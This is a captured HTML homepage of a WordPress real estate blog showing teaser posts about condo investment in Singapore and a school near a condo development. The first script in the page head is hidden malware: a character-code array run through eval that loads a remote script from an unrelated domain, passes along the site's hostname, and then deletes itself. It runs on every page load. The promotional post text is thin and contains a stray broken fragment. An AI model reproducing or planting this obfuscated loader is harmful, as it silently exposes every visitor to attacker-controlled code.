

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.a1directorysearch.com/
body_size: 44086
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>A1 Properties Directory Search</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A1 Properties Directory Search &raquo; Feed" href="https://www.a1directorysearch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A1 Properties Directory Search &raquo; Comments Feed" href="https://www.a1directorysearch.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.a1directorysearch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.a1directorysearch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moina-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/bootstrap.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/slicknav.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='moina-default-block-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/default-block.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='moina-style-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/moina-style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moina-custom-css' href='https://www.a1directorysearch.com/wp-content/themes/moina/assets/css/custom-style.css?ver=6.6.4' media='all' />
<style id='moina-custom-inline-css'>

        .site-title a,
        .site-description,
        .site-title a:hover {
            color: #7086a1 ;
        }
    
</style>
<script src="https://www.a1directorysearch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.a1directorysearch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.a1directorysearch.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.a1directorysearch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search-Logo-146x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search-Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search-Logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search-Logo.jpg" />
</head>

<body class="home blog wp-custom-logo hfeed">
<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="header-area ">
				<div class="container">
			<div class="row">
				<div class="col-lg-4">
					<div class="site-branding">
						<a href="https://www.a1directorysearch.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="557" height="164" src="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search.jpg" class="custom-logo" alt="A1 Directory Search" decoding="async" fetchpriority="high" srcset="https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search.jpg 557w, https://www.a1directorysearch.com/wp-content/uploads/2021/04/A1-Directory-Search-300x88.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" /></a>							<h1 class="site-title"><a href="https://www.a1directorysearch.com/" rel="home">A1 Properties Directory Search</a></h1>
												</div><!-- .site-branding -->
				</div>
				<div class="col-lg-8 text-right">
					<div class="moina-responsive-menu"></div>
					<button class="screen-reader-text menu-close">Close Menu</button>
					<div class="mainmenu">
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-35"><a href="http://www.a1directorysearch.com" aria-current="page">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.a1directorysearch.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.a1directorysearch.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.a1directorysearch.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.a1directorysearch.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.a1directorysearch.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
<section class="blog-area " id="content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8">
				
<article id="post-353" class="post-353 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2025/05/Maximizing-Condo-Investment-Affordability-in-Singapore-The-Benefits-of-Local-Banks-CPF-Funds-and-Long-Term-Planning.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Maximizing Condo Investment Affordability in Singapore The Benefits of Local Banks, CPF Funds, and Long-Term Planning" decoding="async" srcset="https://www.a1directorysearch.com/wp-content/uploads/2025/05/Maximizing-Condo-Investment-Affordability-in-Singapore-The-Benefits-of-Local-Banks-CPF-Funds-and-Long-Term-Planning.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2025/05/Maximizing-Condo-Investment-Affordability-in-Singapore-The-Benefits-of-Local-Banks-CPF-Funds-and-Long-Term-Planning-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2025/05/Maximizing-Condo-Investment-Affordability-in-Singapore-The-Benefits-of-Local-Banks-CPF-Funds-and-Long-Term-Planning-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2025/05/Maximizing-Condo-Investment-Affordability-in-Singapore-The-Benefits-of-Local-Banks-CPF-Funds-and-Long-Term-Planning-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-07T05:24:28+00:00">May 7, 2025</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/" rel="bookmark">Maximizing Condo Investment Affordability in Singapore The Benefits of Local Banks, CPF Funds, and Long-Term Planning</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Investing in a new condo comes with the perk of reduced upkeep. With brand new plumbing, electrical work, elevators, and air-conditioning units, owners can expect fewer maintenance concerns during the initial years. This ultimately results in lower expenses for <a href="https://www.condo.com.sg/">condo investment</a>.</p>



<p>condo with fewer years remaining.</p>



<p>Condominiums, or condos, are becoming increasingly popular in Singapore as a housing option for both locals and foreigners. These units offer a luxurious and convenient lifestyle, often located in prime areas and equipped with top-notch facilities. However, with the high cost of living in Singapore, purchasing a condo can seem out of reach for many individuals. In this article, we will explore how to maximize condo investment affordability in Singapore, specifically through the benefits of local banks, CPF funds, and long-term planning.</p>



<p>In addition to these strategies, there are also government schemes and incentives that can help with condo investment affordability. For instance, &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment"></i><a href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/#respond">Leave a Comment<span class="screen-reader-text"> on Maximizing Condo Investment Affordability in Singapore The Benefits of Local Banks, CPF Funds, and Long-Term Planning</span></a></span><a href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-353 -->

<article id="post-349" class="post-349 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/12/Experience-International-Excellence-at-UWCSEA-A-Holistic-Education-at-Elta-CSC-Lands-Neighbor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Experience International Excellence at UWCSEA A Holistic Education at Elta CSC Land&#8217;s Neighbor" decoding="async" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/12/Experience-International-Excellence-at-UWCSEA-A-Holistic-Education-at-Elta-CSC-Lands-Neighbor.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/12/Experience-International-Excellence-at-UWCSEA-A-Holistic-Education-at-Elta-CSC-Lands-Neighbor-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/12/Experience-International-Excellence-at-UWCSEA-A-Holistic-Education-at-Elta-CSC-Lands-Neighbor-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/12/Experience-International-Excellence-at-UWCSEA-A-Holistic-Education-at-Elta-CSC-Lands-Neighbor-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-19T09:41:22+00:00">December 19, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/" rel="bookmark">Experience International Excellence at UWCSEA A Holistic Education at Elta CSC Land&#8217;s Neighbor</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>With its lively ambiance and wide array of food options, Clementi 448 Market &amp; Food Centre has become a go-to spot for dining. For residents of Elta Condo, having this culinary gem in close proximity is a convenient perk. Whether it&#8217;s satisfying cravings or enjoying a laid-back meal with loved ones, this market and food centre, located in <a href="https://www.the-elta.com.sg/">Elta CSC Land</a>, is the perfect destination.</p>



<p>Another unique aspect of UWCSEA is its service-learning program, which encourages students to make a positive impact in the community. The school&#8217;s partnership with local organizations and NGOs provides students with opportunities to volunteer, advocate for social issues, and promote sustainability. This not only instills a sense of responsibility and empathy in students but also helps them gain a better understanding of global issues and their responsibilities as future leaders.</p>



<p>UWCSEA has also implemented various sustainability initiatives and community service opportunities to instill values &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment"></i><a href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/#respond">Leave a Comment<span class="screen-reader-text"> on Experience International Excellence at UWCSEA A Holistic Education at Elta CSC Land&#8217;s Neighbor</span></a></span><a href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-349 -->

